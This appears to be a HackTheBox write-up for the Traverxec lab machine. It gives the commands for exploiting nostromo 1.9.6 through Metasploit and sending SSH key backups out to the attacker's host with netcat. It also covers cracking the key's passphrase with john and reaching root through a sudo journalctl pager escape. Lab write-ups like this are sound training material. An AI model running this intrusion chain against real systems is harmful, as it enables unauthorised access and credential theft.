HackTheBox: Traverxec
Published in 08-03, 2023

LINK: Traverxec
Enumeration :
Let’s scan the target with nmap :
nmap -sV -sC -A -p- 10.10.10.165
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-03 06:19 EDT
Nmap scan report for 10.10.10.165
Host is up (0.19s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa99a81668cd41ccf96c8401c759095c (RSA)
| 256 93dd1a23eed71f086b58470973a388cc (ECDSA)
|_ 256 9dd6621e7afb8f5692e637f110db9bce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.18 (92%), Linux 3.2 - 4.9 (92%), Linux 5.1 (92%), Crestron XPanel control system (90%), Linux 3.16 (89%), ASUS RT-N56U WAP (Linux 3.4) (87%), Linux 3.1 (87%), Linux 3.2 (87%), HP P2000 G3 NAS device (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
the scan reveals 2 open ports :
SSHrunning on port 22.Nostromoweb server running on port 80.- Visiting
http://10.10.10.165, we see this web page.
Initial foothold :
I spent some time exploring the web page( source code, hidden directories…) but i didn’t find anything interesting.
One of the information that we found earlier was the version of
nostromowhich is1.9.6, a quick research on google i found that this version ofnostromois vulnerable toremote code execution.
- I used

metasploitto exploit this vulnerability, you can also use the python exploit that we found onExploit-DB. - Let’s fire up metasploit and choose the module related to this vulnerability
# msfconsole
msf > use exploit/multi/http/nostromo_code_exec
- Time to set some options before we exploit the server.
msf exploit(multi/http/nostromo_code_exec) > set target 1
msf exploit(multi/http/nostromo_code_exec) > set RHOSTS 10.10.10.165
msf exploit(multi/http/nostromo_code_exec) > set LHOST <your-ip-address>
msf exploit(multi/http/nostromo_code_exec) > exploit
- After few seconds, we got the shell as
www-datauser.
User Flag :
- Next step is to escalate our shell to
David's. - Visiting the
/var/nostromo/confdirectory, we see a file namednhttpd.confcontains the web server configuration.
[snip]
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
[snip]
This configuration indicates that there might be a folder named
public_wwwin the user’s home directory, earlier i did notice that the david’s home directory is not readable, however thepublic_wwwis readable.the

public_wwwfolder contains a subfolder namedprotected-file-areawhere i found a compressed file namedbackup-ssh-identity-files.tgz.
There are a lot of ways to transfer the compressed file to our local machine, i used
netcatfor this purpose.on our local machine :
# nc -lvp 1234 > backup-ssh-identity-files.tgz
- On the victim machine :
# nc <your-ip-address> 1234 < backup-ssh-identity-files.tgz
- Since it’s a tar archive, let’s use
tarcommand to extract it.
# tar -xvf backup-ssh-identity-files.tgz

- I found the private key for
SSH, so maybe we can login asdavid.
chmod 400 id_rsa
- Unfortunately the privte key is encrypted so we need the passphrase.

- let’s try to crack it with
john, first we will extract the hash from the private key.
# ssh2john id_rsa > id.hash
- Time to crack it

- Now that we have the passphrase let’s login.

Root Flag :
- There is a folder called
bininside david’s home directory, let’s examine theserver-stats.shscript.

We can see that the last command is executed using
sudo, after executing the script we can see that it displays the last 5 lines of the nostromo service logs using journalctl.A quick visit to GTFOBins, i found out that
journactlis exploitable because it invokes the default pager which is likely to beless, thelesscommand waits for user input after displaying the output so at that moment we can spawn a shell as sudo.before running the following command, you should resize the screen by maximizing it in order to spawn the shell :
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service

- Enter the following command :
!/bin/bash

- Now it’s time to get the root flag